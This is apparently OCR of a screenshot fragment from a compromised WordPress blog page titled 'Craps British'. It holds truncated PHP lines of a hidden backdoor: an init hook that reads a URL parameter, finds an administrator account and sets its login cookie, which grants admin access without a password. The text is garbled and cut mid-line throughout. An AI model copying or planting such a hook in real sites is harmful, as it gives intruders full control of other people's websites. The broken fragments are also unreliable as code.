
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Craps British
November 7, 2023
Uncategorized
Craps Britis